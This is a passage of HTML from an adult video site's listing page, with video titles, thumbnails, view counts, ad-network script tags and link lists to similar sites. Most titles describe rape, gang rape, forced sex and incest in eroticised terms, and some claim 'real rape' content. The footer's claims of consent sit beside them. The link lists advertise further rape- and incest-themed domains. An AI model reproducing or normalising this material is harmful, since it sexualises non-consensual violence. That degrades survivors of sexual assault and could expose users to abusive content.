                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1821620844807212135/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1947b281ca2e4c67" src="/thumbs/135/1821620844807212135_0.jpg" alt="only she knew how hurt and betrayed she truly felt - brutal porn and ass." width="320" height="240">
                                    </div>
                                </div>
                                <p>only she knew how hurt and betrayed she truly felt - brutal porn and ass.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 182</li>
                                <li><i class="la la-clock-o"></i> 3:24</li>
                                <li><i class="la la-calendar"></i> 3.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1802035298360108066/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="19021d8e67782422" src="/thumbs/66/1802035298360108066_0.jpg" alt="fuck, she thought, terrified of what would come next." width="320" height="240">
                                    </div>
                                </div>
                                <p>fuck, she thought, terrified of what would come next.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 182</li>
                                <li><i class="la la-clock-o"></i> 6:56</li>
                                <li><i class="la la-calendar"></i> 28.12.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5592396846432532/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13de415b798114" src="/thumbs/532/5592396846432532_0.jpg" alt="mom brutally fucked in a homemade brutal porn video." width="320" height="240">
                                    </div>
                                </div>
                                <p>mom brutally fucked in a homemade brutal porn video.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 122</li>
                                <li><i class="la la-clock-o"></i> 6:55</li>
                                <li><i class="la la-calendar"></i> 19.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2931983547707821358/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="28b07f80986a0d2e" src="/thumbs/358/2931983547707821358_0.jpg" alt="forced girl violated by hot amateur in a forced rape porn movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>forced girl violated by hot amateur in a forced rape porn movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 183</li>
                                <li><i class="la la-clock-o"></i> 1:14</li>
                                <li><i class="la la-calendar"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2969725578185591650/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="293695add824cb62" src="/thumbs/650/2969725578185591650_0.jpg" alt="his dick was sucked by her unintentionally and she ended up being gang raped." width="320" height="240">
                                    </div>
                                </div>
                                <p>his dick was sucked by her unintentionally and she ended up being gang raped.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 5:21</li>
                                <li><i class="la la-calendar"></i> 22.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13045758185058045898/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="b50bd7f32e078fca" src="/thumbs/898/13045758185058045898_0.jpg" alt="brutal rape porn movies are available for anyone and everyone." width="320" height="240">
                                    </div>
                                </div>
                                <p>brutal rape porn movies are available for anyone and everyone.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 122</li>
                                <li><i class="la la-clock-o"></i> 4:53</li>
                                <li><i class="la la-calendar"></i> 7.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1870991854784197820/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="19f7192dd20fb4bc" src="/thumbs/820/1870991854784197820_0.jpg" alt="raped people are seen in the worst type of films." width="320" height="240">
                                    </div>
                                </div>
                                <p>raped people are seen in the worst type of films.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 35</li>
                                <li><i class="la la-clock-o"></i> 9:00</li>
                                <li><i class="la la-calendar"></i> 5.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7121715391718528016/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="62d56a6a92d09410" src="/thumbs/16/7121715391718528016_0.jpg" alt="moms are victims of forced sex and an unwanted dick in brutal forced films." width="320" height="240">
                                    </div>
                                </div>
                                <p>moms are victims of forced sex and an unwanted dick in brutal forced films.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 183</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 29.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1304226261880102095/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="12198ae006195ccf" src="/thumbs/95/1304226261880102095_0.jpg" alt="sexy girls getting brutally raped in a rough sex porn movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>sexy girls getting brutally raped in a rough sex porn movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 183</li>
                                <li><i class="la la-clock-o"></i> 6:54</li>
                                <li><i class="la la-calendar"></i> 13.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8068717208157566294/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="6ff9d78d09503556" src="/thumbs/294/8068717208157566294_0.jpg" alt="bareback strangers in the night" width="320" height="240">
                                    </div>
                                </div>
                                <p>bareback strangers in the night</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 671</li>
                                <li><i class="la la-clock-o"></i> 9:12</li>
                                <li><i class="la la-calendar"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2201587431508140267/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1e8d9c1abd01e0eb" src="/thumbs/267/2201587431508140267_0.jpg" alt="brutal porn movies are only made for the pleasure of those who enjoy it." width="320" height="240">
                                    </div>
                                </div>
                                <p>brutal porn movies are only made for the pleasure of those who enjoy it.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 183</li>
                                <li><i class="la la-clock-o"></i> 6:56</li>
                                <li><i class="la la-calendar"></i> 13.07.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1816309326500082865/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1934d3b5904434b1" src="/thumbs/865/1816309326500082865_0.jpg" alt="amateur babes forced into a violent and brutal fuck in a real rape porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>amateur babes forced into a violent and brutal fuck in a real rape porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 17</li>
                                <li><i class="la la-clock-o"></i> 12:30</li>
                                <li><i class="la la-calendar"></i> 29.12.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7268876198008086541/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="64e03c63d290600d" src="/thumbs/541/7268876198008086541_0.jpg" alt="amateur videos of ladies being violated, that's what these rape porn movies offer." width="320" height="240">
                                    </div>
                                </div>
                                <p>amateur videos of ladies being violated, that's what these rape porn movies offer.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 183</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                                <li><i class="la la-calendar"></i> 29.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1992060561016027525/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1ba538869e6cf985" src="/thumbs/525/1992060561016027525_0.jpg" alt="hot babes getting forced into sexual acts in brutal porn video." width="320" height="240">
                                    </div>
                                </div>
                                <p>hot babes getting forced into sexual acts in brutal porn video.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 122</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                                <li><i class="la la-calendar"></i> 18.03.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2060015574389786416/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1c96a5401f468730" src="/thumbs/416/2060015574389786416_0.jpg" alt="hot mom forced to suck cock in a brutal porn," width="320" height="240">
                                    </div>
                                </div>
                                <p>hot mom forced to suck cock in a brutal porn,</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 366</li>
                                <li><i class="la la-clock-o"></i> 9:00</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5681108181922327134/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="4ed759caaa0baa5e" src="/thumbs/134/5681108181922327134_0.jpg" alt="forced oral sex and sucking dick in homemade porn movie with family raping." width="320" height="240">
                                    </div>
                                </div>
                                <p>forced oral sex and sucking dick in homemade porn movie with family raping.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 184</li>
                                <li><i class="la la-clock-o"></i> 12:00</li>
                                <li><i class="la la-calendar"></i> 22.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/18029363917402621243/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="fa352af58f07453b" src="/thumbs/243/18029363917402621243_0.jpg" alt="she sobbed her helplessness as her body was abused for their pleasure." width="320" height="240">
                                    </div>
                                </div>
                                <p>she sobbed her helplessness as her body was abused for their pleasure.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 7.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1322345435105523139/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1259ea2ac9d2f5c3" src="/thumbs/139/1322345435105523139_0.jpg" alt="rape victims with anal sex scenes captured in xxx rape and forced porn movies." width="320" height="240">
                                    </div>
                                </div>
                                <p>rape victims with anal sex scenes captured in xxx rape and forced porn movies.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 184</li>
                                <li><i class="la la-clock-o"></i> 14:12</li>
                                <li><i class="la la-calendar"></i> 31.07.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/187761366516459628/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="29b0ff7d1c1686c" src="/thumbs/628/187761366516459628_0.jpg" alt="girl brutally raped with violent sex acts in a forced family porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>girl brutally raped with violent sex acts in a forced family porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 123</li>
                                <li><i class="la la-clock-o"></i> 9:55</li>
                                <li><i class="la la-calendar"></i> 10.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1847830299715184142/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="19a4cfde0bba260e" src="/thumbs/142/1847830299715184142_0.jpg" alt="fuck her violently; it was all part of the perverse rape sex movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>fuck her violently; it was all part of the perverse rape sex movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 184</li>
                                <li><i class="la la-clock-o"></i> 16:17</li>
                                <li><i class="la la-calendar"></i> 5.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9171185901244719380/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7f4698fc74c32114" src="/thumbs/380/9171185901244719380_0.jpg" alt="girl gets violenty fucked in a rough sex rape porn film." width="320" height="240">
                                    </div>
                                </div>
                                <p>girl gets violenty fucked in a rough sex rape porn film.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 123</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 23.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1585501409080699610/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1600d5219722eada" src="/thumbs/610/1585501409080699610_0.jpg" alt="two masked men on a rampage looking for a brutal fuck performed a forced blowjob on an innocent mom." width="320" height="240">
                                    </div>
                                </div>
                                <p>two masked men on a rampage looking for a brutal fuck performed a forced blowjob on an innocent mom.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 307</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 5.11.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8724274481690729898/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7912d96afc2e5daa" src="/thumbs/898/8724274481690729898_0.jpg" alt="a hunk and a twink in a risky game of brother's sex - just another gay incest porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>a hunk and a twink in a risky game of brother's sex - just another gay incest porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1468</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 13.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/771995805591433906/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="ab6ae18505e72b2" src="/thumbs/906/771995805591433906_0.jpg" alt="tub she got brutally fucked against her will and was left with no choice." width="320" height="240">
                                    </div>
                                </div>
                                <p>tub she got brutally fucked against her will and was left with no choice.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 184</li>
                                <li><i class="la la-clock-o"></i> 1:31</li>
                                <li><i class="la la-calendar"></i> 13.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/891404569062337961/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="c5ee7bb921eeda9" src="/thumbs/961/891404569062337961_0.jpg" alt="hot mom getting violently forced and sexy amateur rape." width="320" height="240">
                                    </div>
                                </div>
                                <p>hot mom getting violently forced and sexy amateur rape.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 123</li>
                                <li><i class="la la-clock-o"></i> 8:30</li>
                                <li><i class="la la-calendar"></i> 21.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8275362942286590210/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="72d7fec0526c7102" src="/thumbs/210/8275362942286590210_0.jpg" alt="young amateurs endure no mercy rape and forced sex in porn films." width="320" height="240">
                                    </div>
                                </div>
                                <p>young amateurs endure no mercy rape and forced sex in porn films.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 184</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                                <li><i class="la la-calendar"></i> 18.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17288184547635694572/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="efebf83fd5390bec" src="/thumbs/572/17288184547635694572_0.jpg" alt="sex in a rape porn movie is always hot and rough." width="320" height="240">
                                    </div>
                                </div>
                                <p>sex in a rape porn movie is always hot and rough.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 5:15</li>
                                <li><i class="la la-calendar"></i> 7.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2227712904920110015/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1eea6d15875113bf" src="/thumbs/15/2227712904920110015_0.jpg" alt="mature mom forced to participate in brutal rape sex." width="320" height="240">
                                    </div>
                                </div>
                                <p>mature mom forced to participate in brutal rape sex.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 123</li>
                                <li><i class="la la-clock-o"></i> 10:20</li>
                                <li><i class="la la-calendar"></i> 27.07.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2137022694836690514/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1da83ad18ab05e52" src="/thumbs/514/2137022694836690514_0.jpg" alt="make her ass fucked hard and face her punishment in that rape porn movie with real rape xxx content." width="320" height="240">
                                    </div>
                                </div>
                                <p>make her ass fucked hard and face her punishment in that rape porn movie with real rape xxx content.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 491</li>
                                <li><i class="la la-clock-o"></i> 5:38</li>
                                <li><i class="la la-calendar"></i> 27.06.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
                      
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><span><a href="/en/index/popular/3/" target="_self"><i class="la la-angle-left"></i></a></span></li><li><a href="/en/index/popular/2/" target="_self">2</a></li><li><a href="/en/index/popular/3/" target="_self">3</a></li><li><a href="/">4</a></li><li><a href="/en/index/popular/5/" target="_self">5</a></li><li><a href="/en/index/popular/5/" target="_self"><i class="la la-angle-right"></i></a></li>
                    </ul>
                    
                </div>
                <h2>Popular Similar Porn Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-chevron-right"></i> livesexcams9.com</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-chevron-right"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-chevron-right"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-chevron-right"></i> sexxxx.love</a></div></li>
<li><div><a href="https://qep.me/"><i class="la la-chevron-right"></i> qep.me</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-chevron-right"></i> bestpornsites.cc</a></div></li>                        
                    </ul>
                    
                </div>                  
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                       
                        <li>
                            <div>
                                <a href="/en/category/213975141/Gay/popular/1/" target="_self">
                                    <span>Gay</span>
                                    <span class="cat-total"><i class="la la-video"></i> 58 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/116588626/Gays/popular/1/" target="_self">
                                    <span>Gays</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1882 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/116654162/Hunks/popular/1/" target="_self">
                                    <span>Hunks</span>
                                    <span class="cat-total"><i class="la la-video"></i> 95 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/116719698/Twinks/popular/1/" target="_self">
                                    <span>Twinks</span>
                                    <span class="cat-total"><i class="la la-video"></i> 105 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                           
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://gaypornrape.pro/" data-ct="4000861716"><i class="la la-chevron-right"></i> gaypornrape.pro</a></div></li><li><div><a href="https://gayforcedsex.com/" data-ct="719658000"><i class="la la-chevron-right"></i> gayforcedsex.com</a></div></li><li><div><a href="https://gayrapevideos.pro/" data-ct="3041016771"><i class="la la-chevron-right"></i> gayrapevideos</a></div></li><li><div><a href="https://forcedgayporn.pro/" data-ct="3002040850"><i class="la la-chevron-right"></i> forcedgayporn.pro</a></div></li><li><div><a href="http://gayincest.org/" data-ct="948495868"><i class="la la-chevron-right"></i> GayIncest.org</a></div></li><li><div><a href="https://gayrapevideos.net/" data-ct="740096195"><i class="la la-chevron-right"></i> gayrapevideos.net</a></div></li><li><div><a href="https://realgayincest.net/" data-ct="3499193238"><i class="la la-chevron-right"></i> realgayincest.net</a></div></li><li><div><a href="https://gayrapefantasy.com/" data-ct="2549990685"><i class="la la-chevron-right"></i> gayrapefantasy.com</a></div></li><li><div><a href="https://gaypornforced.com/" data-ct="2419681052"><i class="la la-chevron-right"></i> gaypornforced.com</a></div></li><li><div><a href="https://gayrapexxx.com/" data-ct="2292216049"><i class="la la-chevron-right"></i> gayrapexxx.com</a></div></li><li><div><a href="http://gaygangrape.pro/" data-ct="1438627420"><i class="la la-chevron-right"></i> gaygangrape</a></div></li><li><div><a href="https://forcedgayporn.net/" data-ct="733036818"><i class="la la-chevron-right"></i> forcedgayporn.net</a></div></li><li><div><a href="https://forcedgaysex.pro/" data-ct="723926646"><i class="la la-chevron-right"></i> forcedgaysex.pro</a></div></li><li><div><a href="https://forcedgaysextube.com/" data-ct="707104712"><i class="la la-chevron-right"></i> forcedgaysextube</a></div></li><li><div><a href="https://gayfamilyporn.net/" data-ct="744113368"><i class="la la-chevron-right"></i> gayfamilyporn.net</a></div></li><li><div><a href="https://roughblackgayporn.com/" data-ct="945097461"><i class="la la-chevron-right"></i> roughblackgayporn</a></div></li><li><div><a href="https://gaypornrapetube.com/" data-ct="550346485"><i class="la la-chevron-right"></i> gaypornrapetube</a></div></li><li><div><a href="https://gayincesttube.com/" data-ct="1019311129"><i class="la la-chevron-right"></i> GayIncestTube</a></div></li><li><div><a href="https://gayrape.pro/" data-ct="1024580407"><i class="la la-chevron-right"></i> gayrape.pro</a></div></li><li><div><a href="https://gayrapeporn.cc/" data-ct="1198993585"><i class="la la-chevron-right"></i> gayrapeporn.cc</a></div></li><li><div><a href="https://gayforcedtube.com/" data-ct="1320927588"><i class="la la-chevron-right"></i> gayforcedtube</a></div></li><li><div><a href="https://gayrapporn.com/" data-ct="1354345658"><i class="la la-chevron-right"></i> gayrapporn.com</a></div></li><li><div><a href="https://gayfathersonporn.pro/" data-ct="1370673543"><i class="la la-chevron-right"></i> gayfathersonporn.pro</a></div></li><li><div><a href="https://twinkrape.pro/" data-ct="1379289164"><i class="la la-chevron-right"></i> twinkrape.pro</a></div></li><li><div><a href="https://forcedgayanal.com/" data-ct="1409911647"><i class="la la-chevron-right"></i> forcedgayanal</a></div></li><li><div><a href="https://gayanalrape.com/" data-ct="1428566579"><i class="la la-chevron-right"></i> GayAnalRape</a></div></li><li><div><a href="https://rapegayporn.com/" data-ct="323549153"><i class="la la-chevron-right"></i> RapeGayPorn</a></div></li><li><div><a href="https://gayanalrape.pro/" data-ct="1512317482"><i class="la la-chevron-right"></i> gayanalrape</a></div></li><li><div><a href="https://gaygangrape.com/" data-ct="1522378309"><i class="la la-chevron-right"></i> GayGangRape</a></div></li><li><div><a href="https://gayroughfuck.com/" data-ct="1596505850"><i class="la la-chevron-right"></i> gayroughfuck.com</a></div></li>
                        
                    </ul>
                    
                </div>
               
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>Father and Son Sex is a premium adult website that caters to fetishes involving aged men and young adult males in a variety of sexual activities, from solo masturbation to hardcore penetration.

The website features videos and photos of these steamy scenes, and promises exclusive content featuring some of the hottest porn stars in the business. Each video includes meta-information detailing the performers involved, as well as a description of the explicit action featured.

A major emphasis of Father and Son Sex is that of consent: all performers are of legal age and willing partners in the displays of explicit sex acts. Moreover, the website is compliant with local, state and federal laws, and is dedicated to the safety and protection of all of its content featuring models and performers from the US and abroad.

Father and Son Sex further offers a number of other features, such as previews of its latest content, daily updates, in-depth model galleries and pornstar bios, detailed navigation and search tools, and direct access to streaming material. Additionally, members of the website gain access to private messages, bonus materials, and special offers for members only.

All in all, Father and Son Sex is a one-stop shop for adult content catering to those who have a soft spot for the taboo performative pairing of older men and young adults. Whether you enjoy solo-masturbation, threesomes, toys or anal, the website is sure to please, and offers content that is safe, legal and consensual. <Br><Br><br>2021 &copy; <span>fatherandsonsex.com</span>. All models were 18 years of age or older at the time of depiction. Father and Son Sex has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
	    </div>
    

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a8267dd0a6b44fdaaed596ecbd556b1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap" rel="stylesheet">
